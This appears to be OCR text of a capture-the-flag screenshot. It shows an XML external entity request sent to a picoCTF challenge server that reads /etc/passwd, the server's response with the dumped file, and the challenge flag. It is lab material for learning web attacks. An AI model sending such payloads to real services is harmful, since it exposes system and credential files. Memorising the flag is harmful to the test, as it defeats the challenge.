 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:58802
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer: http://saturn.picoctf.net:58802/
8 Content-Type : application/xml
9 Content-Length : 96
10 Origin: http://saturn.picoctf.net:58802
11 Connection : close
12
13 <!DOCTYPE data [
14 <!ENTITY xxe SYSTEM "file:///etc/passwd">
15 ]>
16 <data>
<ID>
&xxe;
</ID>
</data>
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Wed, 15 Mar 2023 08:11:37 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 1023
6 Connection : close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
login
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_78440b4f
}
29